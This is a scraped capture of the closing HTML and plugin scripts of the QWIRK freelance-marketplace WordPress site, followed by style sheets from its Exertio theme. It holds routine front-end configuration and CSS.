        </div>
      </div>
    </div>
  </div>
  <div class="fr-bottom">
    <p>Copyright 2023 QWIRK, All Rights Reserved.</p>  </div>
</section><input type="hidden" id="freelance_ajax_url" value="https://qwirk.com/wp-admin/admin-ajax.php" />
<input type="hidden" id="gen_nonce" value="afc8e0e2cb" />
<input type="hidden" id="nonce_error" value="Something went wrong" />
       
   			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style>body div .wpcf7-form .fit-the-fullspace{position:absolute;margin-left:-999em;}</style><link rel='stylesheet' id='gglcptch-css' href='https://qwirk.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.79' type='text/css' media='all' />
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/qwirk.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var wpcf7 = {"api":{"root":"https:\/\/qwirk.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" async="async" defer="defer" src="https://script.metricode.com/wotjs/ellipsis.js?api_key=68ab8080-85dd-4670-8123-893028b5d7d4&amp;ver=3.4.51" id="hpjs-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/qwirk.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.3","pm_dir_url":"https:\/\/qwirk.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/qwirk.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/qwirk.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"7546","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/qwirk.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/qwirk.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-7554":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".leadopenform","do_default":true}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"7546","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":7554,"slug":"lead-popup"}};
/* ]]> */
</script>
<script type="text/javascript" src="//qwirk.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1736317196&amp;ver=1.20.3" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/jquery.nicescroll.min.js?ver=bbdce33b537a30683802420021a1e798" id="nicescroll-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/jquery.imageview.js?ver=bbdce33b537a30683802420021a1e798" id="jquery.imageview-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/sbmenu.js?ver=bbdce33b537a30683802420021a1e798" id="sb-menu-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/isotope.js?ver=bbdce33b537a30683802420021a1e798" id="isotope-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/bootstrap.bundle.min.js?ver=bbdce33b537a30683802420021a1e798" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/smoke.min.js?ver=bbdce33b537a30683802420021a1e798" id="smoke-js-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/toastr.min.js?ver=bbdce33b537a30683802420021a1e798" id="toastr-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/select2.full.min.js?ver=bbdce33b537a30683802420021a1e798" id="exertio-select2-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/jquery.richtext.min.js?ver=bbdce33b537a30683802420021a1e798" id="jquery-richtext-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/jquery.flexslider.js?ver=bbdce33b537a30683802420021a1e798" id="jquery.flexslider-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/rating.js?ver=bbdce33b537a30683802420021a1e798" id="exertio-rating-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/protip.min.js?ver=bbdce33b537a30683802420021a1e798" id="protip-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/youtube-popup-jquery.js?ver=bbdce33b537a30683802420021a1e798" id="youtube-popup-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/jquery.waypoints.min.js?ver=bbdce33b537a30683802420021a1e798" id="waypoints-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/counter.js?ver=bbdce33b537a30683802420021a1e798" id="counter-js"></script>
<script type="text/javascript" id="exertio-theme-js-extra">
/* <![CDATA[ */
var localize_vars_frontend = {"freelanceAjaxurl":"https:\/\/qwirk.com\/wp-admin\/admin-ajax.php","AreYouSure":"Are you sure?","Msgconfirm":"Confirmation","remove":"Remove","cancel":"Cancel","AccDel":"Delete, Anyway","proCancel":"Cancel, Anyway","confimYes":"Yes","confimNo":"No","awardDate":"Award Date","awardName":"Award Name","selectImage":"Image","projectURL":"Project url","projectName":"Project Name","expeName":"Experience Title","expeCompName":"Company Name","startDate":"Start Date","endDate":"End Date","endDatemsg":"Leave it empty to set it current job","expeDesc":"Description","eduName":"Education Title","eduInstName":"Institute Name","eduEndDatemsg":"Leave it empty to set it current education","proAdminCost":"20","YesSure":"Yes, I am sure","serviceBuy":"Are you sure you want to purchase this service?","maxFaqAllowed":"5","maxVideoAllowed":"5","maxAllowedFields":"Allowed number of fields limit reached","faqNo":"FAQ No","is_reset":"","reset_status":{"status":false,"r_msg":"","requested_id":""},"activation_is_set":"","activation_is_set_msg":{"activation_status":false,"status_msg":""},"project_search_link":"https:\/\/qwirk.com\/blog\/freelancing-be-your-own-boss\/","services_search_link":"https:\/\/qwirk.com\/services-search\/","employer_search_link":"https:\/\/qwirk.com\/employer-search\/","freelancer_search_link":"https:\/\/qwirk.com\/freelancers\/","searchTalentText":"Serach Talent","searchEmpText":"Search Employer","findJobText":"Find Job","searchServiceText":"Get job done","is_rtl":"","exertio_local":"en","exertio_notification":"0","notification_time":"600000","pass_textWeak":"Weak","pass_textMedium":"Medium","pass_textStrong":"Strong","pass_textVeryStrong":"Very Strong"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/custom-script.js?ver=bbdce33b537a30683802420021a1e798" id="exertio-theme-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/chart.min.js?ver=bbdce33b537a30683802420021a1e798" id="exertio-charts-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/themes/exertio/js/stats.js?ver=bbdce33b537a30683802420021a1e798" id="exertio-stats-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/qwirk.com\/wp-admin\/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/qwirk.com\/wp-admin\/admin-ajax.php","nonce":"59e842722b","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.2.0" id="element-pack-helper-js"></script>
<script type="text/javascript" id="cf7-antispam-js-extra">
/* <![CDATA[ */
var cf7a_settings = {"prefix":"_cf7a_","disableReload":"1","version":"IKZTxwqCCaXLVHba7yg9mA=="};
/* ]]> */
</script>
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/cf7-antispam/build/script.js?ver=a36b04cf8b501e85565c" id="cf7-antispam-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.recaptcha.net/recaptcha/api.js?render=explicit&amp;ver=1.79" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6Lf0VIIkAAAAAK8kpwSa9-mzUsqPotk64QsXXbYO","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://qwirk.com/wp-content/plugins/google-captcha/js/script.js?ver=1.79" id="gglcptch_script-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "mqxevggnfznqgytsb8rdctbwvv2zjwbx";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/mqxevggnfznqgytsb8rdctbwvv2zjwbx.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://qwirk.com/wp-content/themes/exertio/style.css?ver=bbdce33b537a30683802420021a1e798
body_size: 194
content:
/*
Theme Name: Exertio
Theme URI: https://themeforest.net/user/scriptsbundle/portfolio
Author: The ScriptsBundle team
Author URI: http://scriptsbundle.com/
Description: Exertio - Freelance Marketplace and Directory WordPress Theme is a premium WordPress Theme that allowed you to create and launch your Freelancing services and project posting website Like Freelance, Fiverr or upwork with commission based system.
Requires at least: WordPress 5.2.4
Version: 9.2.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: exertio_theme
Tags: freelance, bidding, services, fiverr, freelance marketplace, gigs, freelancing, upwork, guru, peopelperhour, hiring, job posting, commission system, airbnb, services, proposals, upwork clone, fiverr clone, projects
*/

--- FILE ---
content_type: text/css
request_url: https://qwirk.com/wp-content/themes/exertio-child/style.css?ver=bbdce33b537a30683802420021a1e798
body_size: 8
content:
/*
Theme Name: Exertio child
Theme URI: https://themeforest.net/user/scriptsbundle/portfolio
Description: Freelance Marketplace WordPress Theme
Version: 1.0.0
Author: ScriptsBundle
Author URI: http://scriptsbundle.com/
Template: exertio
*/

/*  --- Custom Css -- */

.fr-her3-elemnt a {
	background-color : #FF9900 !important;
}

--- FILE ---
content_type: text/css
request_url: https://qwirk.com/wp-content/themes/exertio/css/theme.css?ver=bbdce33b537a30683802420021a1e798
body_size: 70317
content:
body {
	color:#777;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	scroll-behavior: smooth;
	font-family: Poppins;
}

/* heading font styles*/ 

h1{
	font-size: 38px;
	color:#242424;
}

h2{
	font-size: 32px;
	color:#242424;
}

h3{
	font-size: 28px;
	color:#242424;
}

h4{
	font-size: 26px;
	color:#242424;
}

h5{
	font-size: 24px;
	color:#242424;
}

h6{
	font-size: 22px;
	color:#242424;
}
a {
	text-decoration: none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
p{
	margin: 0;
}
.form-control {
    background-color: #f4f6f9;
    border: none;
    height: 50px;
    line-height: 30px;
    color: #777;
}
textarea.form-control {
	height:150px;
	padding:15px;
}
.form-control:focus{
	background-color:#f4f6f9;
}
.form-control::placeholder {
    color: #777;
}
.exertia-padding {
	padding:80px 0 50px 0;	
}
.actionbar_space {
	padding:80px 0 140px 0 !important;	
}
.adverts {
    margin: 0 auto;
    display: table;
    margin-bottom: 30px;
}
.no-padding {
	padding:0;	
}
.btn-block {
	width: 100%;
}
/* heading font styles*/ 
.icons-series{
	background-color: #fe696a;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}

.icons-series2{
	background-color: #29b2fe;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}

.icons-series3{
	background-color: #e70b20;
	color:#fff;
    padding: 6px 6px;
    border-radius: 30px;
    margin-left: 10px;
    text-align: center;
    font-size: 14px;
}


a{
	color:inherit;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	text-decoration: none;
}

a:hover {
	color: #fe696a;
}

ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.bg-color-x1{
	background-color: rgba(55, 180, 224, 0.2);
	color: #fff;	
}



.bg-color-x2{
	background-color: rgba(2, 200, 79, 0.2);
	color: #fff;
}

.bg-color-x3{
	background-color: rgba(254, 68, 69, 0.2);
	color: #fff;
}

.bg-color-x4{
	background-color:rgba(245, 140, 0, 0.2);
	color: #fff;
}
.pretty.p-icon .state .icon {
    font-size: 10px !important;
    width: calc(1em + 7px) !important;
    height: calc(1em + 13px) !important;
}

.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after {
    background-color: #fe696a !important;
}

/* MAIN WEBSITE LOADER */
.exertio-loader-container {
	position:fixed;
	background-color:#FFF;
	width: 100%;
	height: 100%;
	z-index: 999;
}
.exertio-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 142px;
  height: 40px;
  margin: -20px 0 0 -71px;
  background: #fff;
  z-index:999;
}
.exertio-loader .exertio-dot {
  position: absolute;
  width: 14px;
  height: 14px;
  top: 12px;
  background: #fe696a;
  border-radius: 50%;
  transform: translateX(0);
  animation: exertio-dot 2.8s infinite;
}
.exertio-loader .exertio-dots {
  transform: translateX(0);
  margin-top: 12px;
  margin-left: 31px;
  animation: exertio-dots 2.8s infinite;
}
.exertio-loader .exertio-dots span {
  display: block;
  float: left;
  width: 14px;
  height: 14px;
  margin-left: 10px;
  background: #fe696a;
  border-radius: 50%;
}
@-moz-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-webkit-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-o-keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@keyframes exertio-dot {
  50% {
    transform: translateX(96px);
  }
}
@-moz-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@-webkit-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@-o-keyframes exertio-dots {
  50% {
    transform: translateX(-31px);
  }
}
@keyframes dots {
  50% {
    transform: translateX(-31px);
  }
}

/*SPINEER CSS*/

@keyframes loading-inner-meta {
  0% {
    top: 50px;
    left: 50px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    left: 20px;
    width: 56px;
    height: 56px;
    opacity: 0;
  }
}

.select2-container .select2-selection--single {
    height: 50px;
    border: none;
	margin:0;
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    background-color: #f4f6f9;
    border: none;
    border-radius: 4px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    position: absolute;
    top: 0;
    right: 3px;
    width: 20px;
}
.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #fe696a;
    color: white;
}
.select2-results__option {
    padding: 12px;
}

.loading-inner-meta div {
  position: absolute;
  border-width: 4px;
  border-style: solid;
  opacity: 1;
  border-radius: 50%;
  animation: loading-inner-meta 0.9803921568627451s cubic-bezier(0,0.2,0.8,1) infinite;
}

.loading-inner-meta div:nth-child(1) {
  border-color: #f5f5f5
}

.loading-inner-meta div:nth-child(2) {
  border-color: #242424;
  animation-delay: -0.49019607843137253s;
}

.loading-inner {
	width: 100px;
	height: 100px;
	display: inline-block;
	overflow: hidden;
	background: none;
	position: absolute;
	z-index: 999999;
	text-align: center;
	top: 50%;
	left: 50%;
}
.loader-outer {
	width:100%;
	height:100%;
	position: absolute;
	display:none;	
	position: fixed;
	z-index: 9999;
}
.loader-outer::after {
    background: rgba(0,0,0,.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
	z-index: 9999;
}
.loading-inner-meta {
  width: 100%;
  height: 100%;
  position: relative;
  transform: translateZ(0) scale(1);
  backface-visibility: hidden;
  transform-origin: 0 0; /* see note above */
  position:absolute;
}
.loading-inner-meta div { box-sizing: content-box; }
.protip-skin-default--size-normal {
	font-size:14px;
	padding:12px;
}
.jconfirm .jconfirm-box div.jconfirm-title-c {
    padding: 20px;
    background-color:  #242424;
}
.jconfirm .jconfirm-box div.jconfirm-title-c .jconfirm-title {
	color:#FFF;	
}
.jconfirm .jconfirm-box div.jconfirm-content-pane {
	padding:20px;
	margin-bottom:0;	
}
.jconfirm .jconfirm-box .jconfirm-buttons {
	padding:20px;
	padding-top:0;
	position: relative;
	overflow: hidden;
	float: none !important;
    display: flex;	
}
.jconfirm .jconfirm-box.jconfirm-type-green {
	padding:0;
	border:none;	
}
.jconfirm .jconfirm-box.jconfirm-type-green .jconfirm-title-c .jconfirm-icon-c {
	color:#FFF !important;	
}
.jconfirm.jconfirm-white .jconfirm-box .jconfirm-buttons button, .jconfirm.jconfirm-light .jconfirm-box .jconfirm-buttons button {
	margin-bottom:0;
	text-transform:capitalize;
	font-weight:normal;
	display: flex;
    flex-direction: row;
    justify-content: space-evenly;
    width: 100%;
	padding:15px 30px;
}
/*PAGINATION*/
.fl-navigation {
    display: flex;
    justify-content: flex-end;
}
.fl-navigation ul {
    padding-left: 0;
    list-style: none;
    display: flex;
    margin-top: 1rem;
    justify-content: end;
}
.fl-navigation li {
	background-color:#FFF;
	border-radius:4px;
	margin-right:10px;	
}
.fl-navigation li:last-child {
	margin:0;	
}
.fl-navigation li.active {
    background-color: #fe696a;
    background-image: none;
    border-color: #fe696a;
    /* padding: 8px 15px; */
}
.fl-navigation li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #242424;
    font-weight: 500;
    font-size: 1rem;
    border-radius: .2rem;
    padding: 8px 15px;
}
.fl-navigation li.active a {
    color: #FFF;
}
.fl-navigation li a i {
	line-height:24px;	
}
.fl-advert-box {
	margin: 0 auto;
	display: table;
	margin-bottom: 30px;
}
.fl-advert-box.bottom {
	margin-bottom:0;
	margin-top:30px;	
}
.nothing-found {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px 0;
    flex-direction: column;
    background-color: #f4f6f9;
	border-radius: 4px;
	height:400px;
	margin-bottom:30px;
}
.nothing-found img {
	width:150px;	
}
.nothing-found h4 {
    display: block;
    margin-top: 30px;
	color: #777;
	font-weight: normal;
}
.nothing-found.white {
	background-color:#FFF;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);	
}

/* button styles*/ 

.btn-style{ 
	background-color: #fe696a;
	color: #242424;
	padding: 13px 30px;
	border: 1px solid #fe696a;
	font-weight: 500;
	border-radius: 4px;
	font-size: 14px;
	transition: .6s;
	position: relative;
 }

.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button  {
	padding:12px 30px;
	border-radius:4px;
	box-shadow:none;
	border:1px solid #fe696a;
	background-color:#fe696a;
	color:#FFF;
	text-decoration:none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type="submit"]:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover   {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9);
	color:#FFF;
	background-color:#fe696a;
}
/*rgba(254,105,106,0.9)*/

a.btn-style::after:hover{
	background: #D24D57;
	transform: translateX(-50%) translateY(-50%);
}

.btn-theme-secondary {
	padding:12px 30px;
	border-radius:4px;
	box-shadow:none;
	border:1px solid #7209B7;
	background-color:#7209B7;
	color:#FFF;
	text-decoration:none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease- 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.btn-theme-secondary:hover {
	box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.4);
	color:#FFF;
	background-color:#fe696a;
}
.bubbles {
  display: none;
}

.btn-loading > .bubbles {
  font-size: 7px;
  position: relative;
  bottom: 3px;
  left: 3px;
}
.btn-loading > .bubbles.view {
	display:inline-block;	
}
.btn-loading > .bubbles i {
  animation-name: breath;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-timing-function: ease-in-out;
}
.btn-loading > .bubbles i:nth-child(1) {
  animation-delay: 0s;
}
.btn-loading > .bubbles i:nth-child(2) {
  animation-delay: 0.5s;
}
.btn-loading > .bubbles i:nth-child(3) {
  animation-delay: 1s;
}

@keyframes breath {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 100;
  }
  100% {
    opacity: 0;
  }
}


/* button styles*/ 


/* spacing classes*/ 

.section-padding{ 
	padding: 80px 0;
 }

.section-padding2{ 
	padding: 80px 0 160px;
 }

.section-padding3{ 
	padding: 80px 0 180px;
 }




 .padding-bottom-80{
 	padding-bottom: 80px;
 }

.padding-top-80{
	padding-top: 80px;
	}

.custom-padding{
	padding: 80px 0 50px;
}	

.padding-top-bottom{
	padding:80px 0 140px;
}

.padding-top-bottom-2{
	padding-bottom: 120px !important;
}

.padding-top-bottom-3{
	padding-bottom: 160px !important;
}


/* spacing classes*/ 


/* heading styles*/ 

.heading-panel{
	margin-bottom: 50px;
	position:relative;
	z-index:999;
}
.heading-panel.section-left .heading-meta {
	display:inline-block;	
}
.heading-panel h2{
	font-size: 34px;
	margin-bottom: 0;
	color: #242424;
	font-weight: 600;
    line-height: 1.8;
}

.heading-panel h2 span{
	font-weight: 400;
}



.heading-panel-2 {
	text-align: center;
	margin-bottom: 38px;
}

.heading-panel-2 h2 span{
	font-weight: 400;
}

.heading-panel-2 p{
	color: #888;
}

.heading-panel-2 h2 {
    font-size: 30px;
    margin-bottom: 10px;
	color: #242424;
}

a:hover{
	text-decoration: none;
}

/* heading styles*/ 

.heading-contents h3 {
	font-size: 20px;
	margin-bottom: 20px;
	color: #242424;
}

.heading-panel-style-3 h3{
	font-size: 18px;
	color: #242424;
}

.heading-panel-style-3{
	margin-bottom: 20px;
}


.heading-contents-2 h3{
	font-size: 20px;
color:#242424;	
margin-bottom: 10px;
}



.icons-checks{
background-color: #ccc !important;
}


.btn:focus, .btn.focus {
    outline: 0;
    box-shadow: none;
}


.bg-gray-color{
	background-color: #f4f4f4 !important;
}


.bg-gray-light-color{
	background-color: #f1f1f1 !important;
}



.bg-white-color{
	background-color: #FFFFFF;
}


.notify{
background-color:#fe696a;
width: 0px !important;
height: 14px;
padding: 2px 7px;
border-radius: 30px;
top: 0;
}

.notify-2{
border-radius: 30px;
height: 11px;
width: 11px;
display: inline-block;
background: #259d00;	
}
/* header freelancer*/

.fr-menu .sb-menu {
	float: none;
}
.fr-menu .sb-menu ul li > a {
	font-size: 14px;
	text-transform: capitalize;
}
.fr-menu .sb-menu ul li.fr-list {
	position:relative;
	z-index:0;
	height:90px;	
}
.fr-menu .sb-menu ul li.fr-list.loggedin {
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-content: center;
	align-items: center;
	margin-right:15px;	
}
.sb-menu ul li.fr-list.loggedin a{
	height:auto;
	line-height:normal;	
}
.fr-menu .sb-menu ul li.fr-list .style-1 {
	margin-right:5px;
	height: auto;
	line-height: normal;
	margin-top: 23px;
	overflow: hidden;
	padding: 10px 30px;
	transition: .6s;
	margin-left: 10px;
	display: inline-block;
	font-weight: 500;
	text-transform: uppercase;
	border-radius:4px;	
}
.fr-menu .sb-menu ul li.fr-list .btn-theme {
	height: auto;
	line-height: normal;
	margin-top: 23px;
	overflow: hidden;
	padding: 10px 30px;
	transition: .6s;
	margin-left: 10px;
	display: inline-block;
	font-weight:500;
	text-transform:uppercase;
}


.fr-list {
	float: right !important;
}
.fr-list .style-1 {
	float: left;
	margin-right: 22px;
}
.fr-list a {
	padding: 0;
}
.fr-list a i {
	margin-left: 10px;
	color: #242424;
}
.fr-menu .sb-menu ul li .btn-style i {
	font-size: 14px;
	margin-right: 6px;
	font-weight: 500;
}
.fr-menu .sb-menu ul li:hover .btn-style {
	background-color: #fe696a;
}
.fr-menu.sticky .sb-menu > ul > li > .btn-style {
	height: auto;
	line-height: 0;
	margin-top: 14px;
}
.fr-list img {
	max-width:45px;
	float:left;	
	border-radius:50%;
	box-shadow:0 9.5px 12.7px 0 rgba(0,0,0,.05);
}
.fr-list .profile-meta {
	position:relative;
	overflow:hidden;
	display:inline-block;
	margin-left: 10px;
}
.fr-list .profile-meta .nav-profile-name {
	font-size:16px;
}

.fr-list .profile-meta small {
	display:block;
}
.sb-menu.menu-caret ul li.dropdown_menu.fr-list > a > span {
	display:none;
}
.fr-list li.wallet-contanier {
	border-bottom: 1px solid #ebebeb;
	padding: 20px 35px;
	margin-bottom:15px;	
}
.fr-list li.wallet-contanier a:before {
	content:"";
	background:none;	
}
.sb-menu.menu-caret ul li.dropdown_menu.fr-list ul {
	padding-top:0;
	min-width:300px;	
}
.fr-menu .sb-menu ul li.fr-list li.wallet-contanier a {
